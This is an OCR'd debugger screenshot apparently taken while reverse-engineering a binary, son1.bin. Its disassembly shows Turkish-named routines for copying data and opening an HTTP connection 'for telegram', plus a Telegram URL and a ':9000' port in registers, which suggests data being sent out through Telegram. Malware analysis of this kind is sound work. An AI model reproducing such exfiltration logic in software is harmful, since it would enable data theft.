 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
01383C01 E8 DBBDFFFF call <son1.bin.VeriGuncelle>
01383C06 8D8D 60FFFFFF lea ecx,dword ptr ss:[ebp-A0]
01383C0C E9 E3000000 jmp son1.bin.1383CF4
01383C11 68 F8693901 push son1.bin.13969F8
01383C16 83EC 0C sub esp,C
01383C19 8BC4 mov eax,esp
01383C1B 8965 EC mov dword ptr ss:[ebp-14],esp [ebp-14]:&"https://t.me/k0mono"
01383C1E 50 push eax eax:&"https://t.me/k0mono"
01383C1F E8 23E5FEFF call son1.bin.1372147 telegramadi
EIP 01383C24 51 push ecx
01383C25 51 push ecx
01383C26 8BC4 mov eax,esp
01383C28 8965 F0 mov dword ptr ss:[ebp-10],esp
01383C2B 50 push eax eax:&"https://t.me/k0mono"
01383C2C C645 FC 17 mov byte ptr ss:[ebp-4],17
01383C30 E8 2CE5FEFF call son1.bin.1372161
01383C35 83EC 64 sub esp,64
01383C38 8D45 0C lea eax,dword ptr ss:[ebp+C]
01383C3B 8BCC mov ecx,esp
01383C3D 8965 E8 mov dword ptr ss:[ebp-18],esp
01383C40 50 push eax eax:&"https://t.me/k0mono"
01383C41 C645 FC 18 mov byte ptr ss:[ebp-4],18
01383C45 E8 67D4FEFF call <son1.bin.VeriKopyalama>
01383C4A 8D85 24FFFFFF lea eax,dword ptr ss:[ebp-DC]
01383C50 50 push eax eax:&"https://t.me/k0mono"
01383C51 C645 FC 08 mov byte ptr ss:[ebp-4],8
01383C55 E8 BEF4FFFF call <son1.bin.HTTPBağlantısı> telegram için
01383C5A 81C4 88000000 add esp,88
01383C60 50 push eax eax:&"https://t.me/k0mono"
01383C61 8D4D B4 lea ecx,dword ptr ss:[ebp-4C]
01383C64 C645 FC 19 mov byte ptr ss:[ebp-4],19
01383C68 E8 74BDFFFF call <son1.bin.VeriGuncelle>
ecx=kernel32.76C72C39
Hide FPU
EAX 03A48D9C &"https://t.me/k0mono"
EBX 00000001
ECX 76C72C39 kernel32.76C72C39
EDX 01492F94 ":9000"
EBP 03A48F28
ESP 03A48D98
ESI 000000C8 'È'
EDI 00000001
EIP 01383C24 son1.bin.01383C24
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) FFFF0000000000000000 x87r0 Empty invalid
ST(1) FFFF0000000000000000 x87r1 Empty invalid
ST(2) x87r2 Empty invalid
ST(3) FFFF0000000000000000 x87r3 Empty invalid
ST(4) FFFF0000000000000000 x87r4 Empty invalid
Default (stdcall) 5 Unlock
1: [esp+4] 01492F80 son1.bin.01492F80 "https://t.m
2: [esp+8] 01383B64 son1.bin.01383B64
3: [esp+C] 00000013 00000013
4: [esp+10] 013969F8 son1.bin.013969F8
5: [esp+14] 00000000 00000000